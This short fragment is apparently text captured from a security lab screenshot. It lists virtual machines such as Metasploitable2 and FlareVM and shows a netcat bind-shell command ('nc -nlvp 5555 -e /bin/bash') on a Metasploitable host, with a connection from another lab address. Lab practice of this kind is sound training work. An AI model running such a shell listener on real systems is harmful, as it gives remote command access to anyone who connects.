 C3SA-Parrot61 C3SA-Win10 Metasploitable2-Linux FlareVM
msfadmin@metasploitable:~$ nc -nlvp 5555 -e /bin/bash
listening on [any] 5555 ...
connect to [192.168.229.2] from (UNKNOWN) [192.168.229.100] 55724